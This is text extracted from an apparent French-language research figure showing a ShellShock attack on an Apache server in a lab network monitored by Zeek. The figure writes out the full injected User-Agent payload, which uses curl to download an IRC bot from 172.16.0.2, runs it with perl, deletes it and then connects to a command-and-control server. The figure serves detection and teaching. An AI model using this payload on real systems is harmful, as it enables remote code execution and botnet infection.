 Firewall
Zeek NIDS
DMZ Subnet
Attaquant
(1)
Apache
MySQL
(1) Attaque ShellShock
Requête HTTP GET
User Agent ="() { :;}; […]
system(\"/usr/bin/curl
http://172.16.0.2/attacker1-irc-
bot.pl -o /tmp/core; perl
/tmp/core; rm /tmp/core;\");'
(5)
(3)
(4)
Alerte
(2) Téléchargement IRC bot
/usr/bin/curl
http://172.16.0.2/attacker1-irc-
bot.pl -o /tmp/core
(3) Exécution IRC bot
perl /tmp/core
(4) Suppression du
fichier IRC bot
rm /tmp/core
(5) Résolution DNS
+ Connexion au C&C